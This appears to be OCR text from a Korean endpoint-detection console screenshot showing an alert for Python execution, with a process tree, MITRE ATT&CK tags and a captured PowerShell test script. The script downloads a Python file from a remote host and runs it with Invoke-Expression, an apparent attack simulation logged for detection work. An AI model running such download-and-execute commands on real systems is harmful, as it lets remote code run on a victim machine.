 행위 내용:
python 실행 탐지
룰 레벨:
일반
탐지 날짜:
2025-02-20 16:55:34
호스트:
192.168.136.139 (DESKTOP-GLM0TQJ)
대응하기
100%
다이어그램 객체 검색
aaa
192.168.136.139
2 1
explorer.exe
2
powershell_ise.exe
3
cmd.exe
1
python.exe
5
cmd.exe
3
1
powershell.exe
7 27 1
분석 타임라인 호스트 대응 정보
powershell.exe
대응하기
검색
전체 행위 구분 위험도 룰 레벨
2025-02-20 16:55:34
python 실행 탐지(12475)
TA0002 Execution T1059.006 Command and Scripting Interpreter: Python
Target: AmsiScanBuffer
데이터
echo T1059.006.01_command_Start
$scriptUrl = "https://10.10.10.20/T1059.006.01.py"
$localPath = "C:₩₩Temp₩₩T1059.006.01.py"
$execCommand = "python C:₩₩Temp₩₩T1059.006.01.py"
Invoke-WebRequest -Uri $scriptUrl -OutFile $localPath
Invoke-Expression $execCommand
if (Test-Path $localPath) {
echo T1059.006.01_command_Success
} else {
echo T1059.006.01_command_Fail
exit 1
}
echo T1059.006.01_command_End
크기 425bytes
API 이름 AmsiScanBuffer
더보기
2025-02-20 16:55:34
문서 파일 읽기(5187)
TA0001 Initial Access T1566.001 Phishing: Spearphishing Attachment
Target: T1059.006_command.ps1
더보기
2025-02-20 16:55:34
문서 파일 읽기(5187)
TA0001 Initial Access T1566.001 Phishing: Spearphishing Attachment
Target: T1059.006_command.ps1
더보기
2025-02-20 16:55:34